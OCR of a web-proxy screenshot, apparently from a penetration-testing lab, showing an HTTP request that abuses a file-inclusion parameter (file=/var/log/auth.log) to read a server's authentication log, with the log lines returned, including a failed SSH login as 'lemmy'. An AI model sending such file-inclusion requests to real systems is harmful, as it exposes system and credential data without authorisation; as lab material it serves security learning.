 1 × +
Send Cancel < ▼ > ▼ Targ
Request
Pretty Raw Hex \n ≡
1 GET /console/file.php?file=/var/log/auth.log HTTP/1.1
2 Host: 192.168.196.80
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.196.80/console/
9 Upgrade-Insecure-Requests: 1
10
11
? ← → Search... 0 matches
Response
Pretty Raw Hex Render \n ≡
149 Jan 23 02:30:01 ubuntu CRON[967]: pam_unix(cron:session): session closed for user root
150 Jan 23 02:31:01 ubuntu CRON[970]: pam_unix(cron:session): session opened for user root by (uid=0)
151 Jan 23 02:31:01 ubuntu CRON[970]: pam_unix(cron:session): session closed for user root
152 Jan 23 02:32:01 ubuntu CRON[974]: pam_unix(cron:session): session opened for user root by (uid=0)
153 Jan 23 02:32:01 ubuntu CRON[974]: pam_unix(cron:session): session closed for user root
154 Jan 23 02:33:01 ubuntu CRON[977]: pam_unix(cron:session): session opened for user root by (uid=0)
155 Jan 23 02:33:01 ubuntu CRON[977]: pam_unix(cron:session): session closed for user root
156 Jan 23 02:34:01 ubuntu CRON[980]: pam_unix(cron:session): session opened for user root by (uid=0)
157 Jan 23 02:34:01 ubuntu CRON[980]: pam_unix(cron:session): session closed for user root
158 Jan 23 02:35:01 ubuntu CRON[984]: pam_unix(cron:session): session opened for user root by (uid=0)
159 Jan 23 02:35:01 ubuntu CRON[984]: pam_unix(cron:session): session closed for user root
160 Jan 23 02:36:01 ubuntu CRON[987]: pam_unix(cron:session): session opened for user root by (uid=0)
161 Jan 23 02:36:01 ubuntu CRON[987]: pam_unix(cron:session): session closed for user root
162 Jan 23 02:37:01 ubuntu CRON[991]: pam_unix(cron:session): session opened for user root by (uid=0)
163 Jan 23 02:37:01 ubuntu CRON[991]: pam_unix(cron:session): session closed for user root
164 Jan 23 02:38:01 ubuntu CRON[994]: pam_unix(cron:session): session opened for user root by (uid=0)
165 Jan 23 02:38:01 ubuntu CRON[994]: pam_unix(cron:session): session closed for user root
166 Jan 23 02:39:01 ubuntu CRON[998]: pam_unix(cron:session): session opened for user root by (uid=0)
167 Jan 23 02:39:01 ubuntu CRON[997]: pam_unix(cron:session): session opened for user root by (uid=0)
168 Jan 23 02:39:01 ubuntu CRON[998]: pam_unix(cron:session): session closed for user root
169 Jan 23 02:39:01 ubuntu CRON[997]: pam_unix(cron:session): session closed for user root
170 Jan 23 02:40:01 ubuntu CRON[1050]: pam_unix(cron:session): session opened for user root by (uid=0)
171 Jan 23 02:40:01 ubuntu CRON[1050]: pam_unix(cron:session): session closed for user root
172 Jan 23 02:41:01 ubuntu CRON[1053]: pam_unix(cron:session): session opened for user root by (uid=0)
173 Jan 23 02:41:01 ubuntu CRON[1053]: pam_unix(cron:session): session closed for user root
174 Jan 23 02:42:00 ubuntu VGAuth[440]: vmtoolsd: Username and password successfully validated for 'root'.
175 Jan 23 02:42:01 ubuntu CRON[1057]: pam_unix(cron:session): session opened for user root by (uid=0)
176 Jan 23 02:42:01 ubuntu CRON[1057]: pam_unix(cron:session): session closed for user root
177 Jan 23 02:42:02 ubuntu VGAuth[440]: vmtoolsd: Username and password successfully validated for 'root'.
178 Jan 23 02:42:04 ubuntu VGAuth[440]: message repeated 7 times: [ vmtoolsd: Username and password successfully
validated for 'root'.]
179 Mar 13 14:16:13 ubuntu VGAuth[440]: vmtoolsd: Username and password successfully validated for 'root'.
180 Mar 13 14:16:13 ubuntu VGAuth[440]: vmtoolsd: Username and password successfully validated for 'root'.
181 Mar 13 14:16:14 ubuntu VGAuth[440]: vmtoolsd: Username and password successfully validated for 'root'.
182 Mar 13 14:16:27 ubuntu VGAuth[440]: message repeated 6 times: [ vmtoolsd: Username and password successfully
validated for 'root'.]
183 Mar 13 14:16:30 ubuntu sshd[1282]: Invalid user lemmy from 192.168.45.5 port 54408
184 Mar 13 14:16:33 ubuntu sshd[1282]: pam_unix(sshd:auth): check pass; user unknown
185 Mar 13 14:16:33 ubuntu sshd[1282]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh
ruser= rhost=192.168.45.5
186 Mar 13 14:16:36 ubuntu sshd[1282]: Failed password for invalid user lemmy from 192.168.45.5 port 54408 ssh2
187 Mar 13 14:16:37 ubuntu sshd[1282]: Connection closed by invalid user lemmy 192.168.45.5 port 54408 [preauth]
188
? ← → Search... 0 matches